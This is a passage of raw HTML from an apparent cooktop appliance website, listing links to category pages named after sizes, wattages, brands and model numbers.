	<li class="cat-item cat-item-1431"><a href="https://cooktopsappliances.com/category/23in/" >23in</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://cooktopsappliances.com/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://cooktopsappliances.com/category/23stainless/" >23stainless</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://cooktopsappliances.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://cooktopsappliances.com/category/2400w/" >2400w</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://cooktopsappliances.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://cooktopsappliances.com/category/24electric/" >24electric</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://cooktopsappliances.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://cooktopsappliances.com/category/24kw/" >24kw</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://cooktopsappliances.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://cooktopsappliances.com/category/2600w/" >2600w</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://cooktopsappliances.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://cooktopsappliances.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://cooktopsappliances.com/category/295inch/" >295inch</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://cooktopsappliances.com/category/3-burner/" >3-burner</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://cooktopsappliances.com/category/3-burners/" >3-burners</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://cooktopsappliances.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://cooktopsappliances.com/category/30built-in/" >30&#039;&#039;built-in</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://cooktopsappliances.com/category/30-in/" >30-in</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cooktopsappliances.com/category/30-inch/" >30-inch</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://cooktopsappliances.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://cooktopsappliances.com/category/30black/" >30black</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://cooktopsappliances.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://cooktopsappliances.com/category/30electric/" >30electric</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://cooktopsappliances.com/category/30gas/" >30gas</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://cooktopsappliances.com/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://cooktopsappliances.com/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://cooktopsappliances.com/category/30stainless/" >30stainless</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://cooktopsappliances.com/category/30x20/" >30&#215;20</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://cooktopsappliances.com/category/315inch/" >315inch</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://cooktopsappliances.com/category/3200w/" >3200w</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://cooktopsappliances.com/category/338inch/" >338inch</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://cooktopsappliances.com/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://cooktopsappliances.com/category/3400w/" >3400w</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://cooktopsappliances.com/category/34in/" >34in</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://cooktopsappliances.com/category/34titanium/" >34titanium</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://cooktopsappliances.com/category/3500-5000w/" >3500-5000w</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://cooktopsappliances.com/category/3500w/" >3500w</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://cooktopsappliances.com/category/35in/" >35in</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cooktopsappliances.com/category/35inch/" >35inch</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://cooktopsappliances.com/category/36/" >36&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://cooktopsappliances.com/category/36-in/" >36-in</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://cooktopsappliances.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://cooktopsappliances.com/category/3600w/" >3600w</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://cooktopsappliances.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://cooktopsappliances.com/category/36inch/" >36inch</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://cooktopsappliances.com/category/36sme5gfr00p48/" >36sme5gfr00p48</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://cooktopsappliances.com/category/4-burner/" >4-burner</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://cooktopsappliances.com/category/4-burners/" >4-burners</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://cooktopsappliances.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://cooktopsappliances.com/category/4200w/" >4200w</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://cooktopsappliances.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://cooktopsappliances.com/category/4burners/" >4burners</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://cooktopsappliances.com/category/5-burner/" >5-burner</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://cooktopsappliances.com/category/5-burners/" >5-burners</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://cooktopsappliances.com/category/5-element/" >5-element</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://cooktopsappliances.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://cooktopsappliances.com/category/5burner/" >5burner</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://cooktopsappliances.com/category/5burners/" >5burners</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://cooktopsappliances.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://cooktopsappliances.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://cooktopsappliances.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://cooktopsappliances.com/category/6800w/" >6800w</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://cooktopsappliances.com/category/68cm27/" >68cm27</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://cooktopsappliances.com/category/7000w/" >7000w</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://cooktopsappliances.com/category/730410mm/" >730410mm</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://cooktopsappliances.com/category/73cm/" >73cm</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://cooktopsappliances.com/category/7400w/" >7400w</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://cooktopsappliances.com/category/755440sm/" >755440sm</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://cooktopsappliances.com/category/75cm/" >75cm</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://cooktopsappliances.com/category/78cm/" >78cm</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://cooktopsappliances.com/category/7off/" >7off</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://cooktopsappliances.com/category/8200w/" >8200w</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://cooktopsappliances.com/category/8600w/" >8600w</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://cooktopsappliances.com/category/86cm/" >86cm</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://cooktopsappliances.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://cooktopsappliances.com/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://cooktopsappliances.com/category/aaobosi/" >aaobosi</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://cooktopsappliances.com/category/abangdun/" >abangdun</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://cooktopsappliances.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://cooktopsappliances.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://cooktopsappliances.com/category/adcraft/" >adcraft</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cooktopsappliances.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://cooktopsappliances.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://cooktopsappliances.com/category/agu70894509/" >agu70894509</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://cooktopsappliances.com/category/ailipu/" >ailipu</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cooktopsappliances.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://cooktopsappliances.com/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://cooktopsappliances.com/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://cooktopsappliances.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cooktopsappliances.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://cooktopsappliances.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://cooktopsappliances.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://cooktopsappliances.com/category/amica/" >amica</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://cooktopsappliances.com/category/amzchef/" >amzchef</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://cooktopsappliances.com/category/amzgachfktch/" >amzgachfktch</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://cooktopsappliances.com/category/ancona/" >ancona</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://cooktopsappliances.com/category/anlyter/" >anlyter</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://cooktopsappliances.com/category/anmas/" >anmas</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cooktopsappliances.com/category/anmashome/" >anmashome</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://cooktopsappliances.com/category/aobosi/" >aobosi</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://cooktopsappliances.com/category/aotin/" >aotin</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cooktopsappliances.com/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://cooktopsappliances.com/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://cooktopsappliances.com/category/ardes/" >ardes</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cooktopsappliances.com/category/ariston/" >ariston</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cooktopsappliances.com/category/asko/" >asko</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://cooktopsappliances.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://cooktopsappliances.com/category/autark/" >autark</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://cooktopsappliances.com/category/autarkes/" >autarkes</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://cooktopsappliances.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://cooktopsappliances.com/category/avalia/" >avalia</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://cooktopsappliances.com/category/avanti/" >avanti</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://cooktopsappliances.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://cooktopsappliances.com/category/b41601/" >b41601</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://cooktopsappliances.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://cooktopsappliances.com/category/barbecue/" >barbecue</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://cooktopsappliances.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://cooktopsappliances.com/category/bauknecht/" >bauknecht</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://cooktopsappliances.com/category/baumatic/" >baumatic</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://cooktopsappliances.com/category/bautechnic/" >bautechnic</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cooktopsappliances.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://cooktopsappliances.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://cooktopsappliances.com/category/beko/" >beko</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cooktopsappliances.com/category/belling/" >belling</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cooktopsappliances.com/category/bellini/" >bellini</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://cooktopsappliances.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://cooktopsappliances.com/category/berghoff/" >berghoff-</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cooktopsappliances.com/category/bertazzoni/" >bertazzoni</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://cooktopsappliances.com/category/bespokeintheburbs/" >bespokeintheburbs</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://cooktopsappliances.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://cooktopsappliances.com/category/best10/" >best10</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://cooktopsappliances.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://cooktopsappliances.com/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://cooktopsappliances.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://cooktopsappliances.com/category/blanco/" >blanco</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://cooktopsappliances.com/category/blowhot/" >blowhot</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://cooktopsappliances.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://cooktopsappliances.com/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cooktopsappliances.com/category/blumlein/" >blumlein</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://cooktopsappliances.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://cooktopsappliances.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://cooktopsappliances.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://cooktopsappliances.com/category/bosh/" >bosh</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://cooktopsappliances.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cooktopsappliances.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cooktopsappliances.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://cooktopsappliances.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://cooktopsappliances.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://cooktopsappliances.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://cooktopsappliances.com/category/brenner/" >brenner</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cooktopsappliances.com/category/brentwood/" >brentwood</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://cooktopsappliances.com/category/breville/" >breville</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://cooktopsappliances.com/category/brevillepolyscience/" >brevillepolyscience</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://cooktopsappliances.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://cooktopsappliances.com/category/broilking/" >broilking</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://cooktopsappliances.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cooktopsappliances.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://cooktopsappliances.com/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://cooktopsappliances.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://cooktopsappliances.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cooktopsappliances.com/category/bulid/" >bulid</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cooktopsappliances.com/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://cooktopsappliances.com/category/burners/" >burners</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://cooktopsappliances.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://cooktopsappliances.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cooktopsappliances.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://cooktopsappliances.com/category/cadco/" >cadco</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://cooktopsappliances.com/category/cafe/" >café</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://cooktopsappliances.com/category/cafet/" >cafét</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://cooktopsappliances.com/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://cooktopsappliances.com/category/camec/" >camec</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://cooktopsappliances.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://cooktopsappliances.com/category/camplux/" >camplux</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://cooktopsappliances.com/category/candes/" >candes</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://cooktopsappliances.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://cooktopsappliances.com/category/canvass/" >canvass</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://cooktopsappliances.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://cooktopsappliances.com/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://cooktopsappliances.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://cooktopsappliances.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://cooktopsappliances.com/category/carote/" >carote</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://cooktopsappliances.com/category/casainc/" >casainc</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://cooktopsappliances.com/category/caso/" >caso</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://cooktopsappliances.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://cooktopsappliances.com/category/caterlite/" >caterlite</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://cooktopsappliances.com/category/cbgj3023d/" >cbgj3023d</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://cooktopsappliances.com/category/cbgj3023s/" >cbgj3023s</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://cooktopsappliances.com/category/cbih3013be/" >cbih3013be</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://cooktopsappliances.com/category/cdu365n/" >cdu365n</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://cooktopsappliances.com/category/cdv2365hn/" >cdv2365hn</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://cooktopsappliances.com/category/cdv365n/" >cdv365n</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://cooktopsappliances.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://cooktopsappliances.com/category/ceranfeld/" >ceranfeld</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://cooktopsappliances.com/category/cg304ts-wolf/" >cg304ts-wolf</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://cooktopsappliances.com/category/cg3565ts-wolf/" >cg3565ts-wolf</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://cooktopsappliances.com/category/cg365cs-wolf/" >cg365cs-wolf</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://cooktopsappliances.com/category/cg365ps/" >cg365ps-</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://cooktopsappliances.com/category/cg365ps-wolf/" >cg365ps-wolf</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://cooktopsappliances.com/category/cg365ts/" >cg365ts-</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://cooktopsappliances.com/category/cg365ts-wolf/" >cg365ts-wolf</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://cooktopsappliances.com/category/cgp650setss/" >cgp650setss</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://cooktopsappliances.com/category/cgu366p2ms1/" >cgu366p2ms1</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://cooktopsappliances.com/category/cgu366sehss/" >cgu366sehss</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://cooktopsappliances.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://cooktopsappliances.com/category/changbert/" >changbert</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://cooktopsappliances.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://cooktopsappliances.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cooktopsappliances.com/category/chefwave/" >chefwave</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://cooktopsappliances.com/category/chen/" >chen</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cooktopsappliances.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://cooktopsappliances.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://cooktopsappliances.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://cooktopsappliances.com/category/chp9536sjss/" >chp9536sjss</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://cooktopsappliances.com/category/christmas-seckill/" >christmas-seckill</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://cooktopsappliances.com/category/ci-21/" >ci-21</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://cooktopsappliances.com/category/ci152tfs-wolf/" >ci152tfs-wolf</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://cooktopsappliances.com/category/ci304cb-wolf/" >ci304cb-wolf</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://cooktopsappliances.com/category/ci365cb/" >ci365cb</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cooktopsappliances.com/category/ci365cb-wolf/" >ci365cb-wolf</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://cooktopsappliances.com/category/ci365ts-wolf/" >ci365ts-wolf</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://cooktopsappliances.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cooktopsappliances.com/category/cit367tg-thermador/" >cit367tg-thermador</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://cooktopsappliances.com/category/cit36xkb-thermador/" >cit36xkb-thermador</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://cooktopsappliances.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://cooktopsappliances.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://cooktopsappliances.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://cooktopsappliances.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://cooktopsappliances.com/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://cooktopsappliances.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://cooktopsappliances.com/category/cocina/" >cocina</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://cooktopsappliances.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://cooktopsappliances.com/category/comfee/" >comfee</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://cooktopsappliances.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://cooktopsappliances.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://cooktopsappliances.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://cooktopsappliances.com/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://cooktopsappliances.com/category/conrue/" >conrue</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://cooktopsappliances.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://cooktopsappliances.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cooktopsappliances.com/category/cooker/" >cooker</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://cooktopsappliances.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://cooktopsappliances.com/category/cookology/" >cookology</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://cooktopsappliances.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://cooktopsappliances.com/category/cooksir/" >cooksir</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://cooktopsappliances.com/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://cooktopsappliances.com/category/cooktop/" >cooktop</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://cooktopsappliances.com/category/cooktops/" >cooktops</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://cooktopsappliances.com/category/cooktron/" >cooktron</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://cooktopsappliances.com/category/cookware/" >cookware</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://cooktopsappliances.com/category/coperchio/" >coperchio</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://cooktopsappliances.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://cooktopsappliances.com/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://cooktopsappliances.com/category/cosmo/" >cosmo</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://cooktopsappliances.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://cooktopsappliances.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://cooktopsappliances.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://cooktopsappliances.com/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://cooktopsappliances.com/category/cp9530sjss/" >cp9530sjss</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://cooktopsappliances.com/category/cpu-486gd-n/" >cpu-486gd-n</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://cooktopsappliances.com/category/cpv2366n/" >cpv2366n</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://cooktopsappliances.com/category/cpv2486gll/" >cpv2486gll</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://cooktopsappliances.com/category/cpv2486gln/" >cpv2486gln</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://cooktopsappliances.com/category/craigville/" >craigville</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://cooktopsappliances.com/category/crompton/" >crompton</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cooktopsappliances.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://cooktopsappliances.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://cooktopsappliances.com/category/cs-364gl-ssl/" >cs-364gl-ssl</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://cooktopsappliances.com/category/ct36is-wolf/" >ct36is-wolf</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://cooktopsappliances.com/category/ctd-365-l/" >ctd-365-l</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://cooktopsappliances.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://cooktopsappliances.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://cooktopsappliances.com/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://cooktopsappliances.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://cooktopsappliances.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://cooktopsappliances.com/category/day324/" >day324</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://cooktopsappliances.com/category/debate/" >debate</a>
</li>
